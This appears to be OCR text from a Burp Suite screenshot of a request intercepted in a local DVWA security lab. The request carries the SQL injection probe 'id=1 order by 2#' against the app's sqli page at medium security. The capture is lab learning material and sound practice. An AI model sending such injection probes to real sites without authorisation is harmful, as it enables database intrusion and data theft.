 Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://localhost:80 [127.0.0.1] 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
1 POST /dvwa-master/dvwa-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa-master/dvwa-master/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: security=medium; PHPSESSID=fsjto7ja4dg3n91cctqgl40kr0
18 Connection: close
19
20 id=1 order by 2#&Submit=Submit